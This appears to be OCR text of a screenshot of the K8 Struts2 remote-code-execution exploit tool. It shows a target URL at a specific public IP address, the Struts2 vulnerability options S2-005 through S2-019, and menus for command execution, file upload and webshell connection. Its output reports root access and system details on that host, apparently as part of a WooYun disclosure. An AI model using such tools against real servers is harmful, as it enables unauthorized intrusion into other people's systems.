 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://120.194.223.10:8000/otomc/user/loginUI.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://120.194.223.10:8000/otomc/user/loginUI.action
Useage: S2-016
Whoami: root
WebPath: /usr/local/jboss4/server/default/./tmp/deploy/tmp2131312139683481768otomc-exp.war/
Target: http://120.194.223.10:8000/otomc/user/loginUI.action
Useage: S2-005
Whoami: root
WebPath: /usr/local/jboss4/server/default/./tmp/deploy/tmp2131312139683481768otomc-exp.war
OS.Name: Linux
OS.Version: 2.6.18-194.el5
Java.Home: /usr/java/jre1.6.0_32
Java.Version: 1.6.0_32
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /usr/local/jboss4/bin
Java.Class.Path: /usr/local/jboss4/bin/run.jar
Java.IO.Tmpdir: /tmp
www.wooyun.org